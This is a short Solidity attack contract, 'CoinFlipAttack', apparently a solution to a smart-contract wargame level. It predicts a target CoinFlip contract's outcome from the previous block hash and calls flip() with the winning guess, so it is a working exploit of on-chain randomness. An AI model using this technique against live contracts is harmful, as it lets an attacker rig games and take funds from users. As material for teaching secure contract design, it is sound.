 1 contract CoinFlipAttack {
2     CoinFlip coinFlipInstance;
3
4     constructor(address target) {
5         coinFlipInstance = CoinFlip(target);
6     }
7
8     // We will calculate the right guess, then we will call `flip` with the right value we got
9     function attack() public {
10         uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
11         uint256 blockValue = uint256(blockhash(block.number - 1));
12
13         uint256 coinFlip = blockValue / FACTOR;
14         bool side = coinFlip == 1 ? true : false;
15         coinFlipInstance.flip(side);
16     }
17 }